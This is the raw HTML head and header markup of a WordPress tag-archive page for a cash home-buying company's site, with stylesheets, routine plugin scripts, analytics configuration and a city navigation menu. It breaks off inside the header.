<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sellhousefaster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/themes/qxygen/js/SmoothScroll.js?ver=1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://sellhousefaster.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sellhousefaster.com","hash_tracking":"false","v4_id":"G-RGBNSPYL68"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sellhousefaster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sellhousefaster.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sellhousefaster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-weight:500!important;font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-weight:400!important;font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><link rel="icon" href="https://sellhousefaster.com/wp-content/uploads/2023/08/cropped-Untitled-design-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sellhousefaster.com/wp-content/uploads/2023/08/cropped-Untitled-design-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sellhousefaster.com/wp-content/uploads/2023/08/cropped-Untitled-design-180x180.png" />
<meta name="msapplication-TileImage" content="https://sellhousefaster.com/wp-content/uploads/2023/08/cropped-Untitled-design-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.box33 h3 {
  margin-bottom: 11px;
}
.mylist .elementor-icon-list-item a{
  align-items: start!important;
}
.mylist .elementor-icon-list-icon {
 margin-top:12px;
 
}
.banner-h2{margin-bottom:2px!important;}

.apus-breadscrumb .breadcrumb .active{
    color: #ffffff;
}
 
.st_theme .elementor-counter:hover .elementor-counter-number-wrapper, .text-theme {
  color: #0d8bff !important;
}
.st_theme .elementor-counter:hover::before {
  background-color: #0d8bff !important;
}
.elementor-2046 .elementor-element.elementor-element-1174772 {
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 0px 0px 80px 0px;
}

.bread-title {
  font-family: "Montserrat", Sans-serif;
  font-weight: 600;
}
.get-in-touch .title {
  color: #000;
}
.get-in-touch [type="submit"] {
	background-color: #0d8bff;}

h1,h2{color: #000;font-family: "Montserrat", Sans-serif;
font-weight: 600;
}
.elementor-2245 .elementor-element.elementor-element-1807481b .elementor-heading-title{margin:0px;}
.text1 h2 {
  margin: 5px 0px;
}
div.schedule-visit .title {
  font-family: "Helvetica", Sans-serif;
}
.landing-form .schedule-visit [type="submit"] {
  background-color: #0e8cff;
}
.widget-features-box .description {
  display: block;
}
#slider-6-slide-6-layer-3 {
  display: none;
}
.get-in-touch .title {
  color: #000;
  font-family: "Montserrat", Sans-serif;
  font-weight: 600;
  font-size: 35px;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-135-css' href='https://sellhousefaster.com/wp-content/uploads/elementor/css/post-135.css?ver=1734581783' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sellhousefaster.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-sell-my-house-fast-in-austin tag-66 wp-embed-responsive wp-theme-qxygen ehf-header ehf-footer ehf-template-qxygen ehf-stylesheet-qxygen apus-body-loading body-footer-mobile elementor-default elementor-kit-7">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://sellhousefaster.com" title="Offersimpli" rel="home">Offersimpli</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2050" class="elementor elementor-2050">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd8c22d elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd8c22d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c7076af" data-id="c7076af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c0ef52 elementor-widget elementor-widget-image" data-id="6c0ef52" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sellhousefaster.com">
							<img width="390" height="98" src="https://sellhousefaster.com/wp-content/uploads/2022/09/LOGO1.png" class="attachment-full size-full wp-image-2172" alt="Logo" srcset="https://sellhousefaster.com/wp-content/uploads/2022/09/LOGO1.png 390w, https://sellhousefaster.com/wp-content/uploads/2022/09/LOGO1-300x75.png 300w" sizes="(max-width: 390px) 100vw, 390px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-320163b" data-id="320163b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bda4f62 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bda4f62" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bda4f62" class="hfe-nav-menu"><li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://sellhousefaster.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://sellhousefaster.com/about-us/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://sellhousefaster.com/services/" class = "hfe-menu-item">Services</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://sellhousefaster.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Area We Serve<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-raleigh-durham-north-carolina/" class = "hfe-sub-menu-item">Raleigh/Durham North Carolina</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-atlanta-georgia/" class = "hfe-sub-menu-item">Atlanta Georgia</a></li>
	<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-san-antonio-texas/" class = "hfe-sub-menu-item">San Antonio Texas</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-dallas-fort-worth-texas/" class = "hfe-sub-menu-item">Dallas/Fort Worth Texas</a></li>
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-charlotte-north-carolina/" class = "hfe-sub-menu-item">North Carolina</a></li>
	<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-orlando-florida/" class = "hfe-sub-menu-item">Orlando Florida</a></li>
	<li id="menu-item-2801" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-houston-texas/" class = "hfe-sub-menu-item">Houston Texas</a></li>
	<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-jacksonville-florida/" class = "hfe-sub-menu-item">Jacksonville Florida</a></li>
	<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-austin-texas/" class = "hfe-sub-menu-item">Austin Texas</a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-tampa-florida/" class = "hfe-sub-menu-item">Tampa Florida</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://sellhousefaster.com/sell-my-house-for-cash-miami-florida/" class = "hfe-sub-menu-item">Miami Florida</a></li>
</ul>
</li>
<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://sellhousefaster.com/contact/" class = "hfe-menu-item">Contact</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2efacad" data-id="2efacad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcc3bfe elementor-view-default elementor-widget elementor-widget-icon" data-id="dcc3bfe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:2567476081">
			<i aria-hidden="true" class="fas fa-phone"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdc181b" data-id="bdc181b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da85ad7 elementor-view-default elementor-widget elementor-widget-icon" data-id="da85ad7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:support@youremail.com">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ec165a elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ec165a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c81d3bb" data-id="c81d3bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0f1aa6 elementor-widget elementor-widget-image" data-id="a0f1aa6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="390" height="98" src="https://sellhousefaster.com/wp-content/uploads/2022/09/LOGO1.png" class="attachment-full size-full wp-image-2172" alt="Logo" srcset="https://sellhousefaster.com/wp-content/uploads/2022/09/LOGO1.png 390w, https://sellhousefaster.com/wp-content/uploads/2022/09/LOGO1-300x75.png 300w" sizes="(max-width: 390px) 100vw, 390px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-35cf8b7" data-id="35cf8b7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-df14754" data-id="df14754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dafd1ca elementor-view-default elementor-widget elementor-widget-icon" data-id="dafd1ca" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
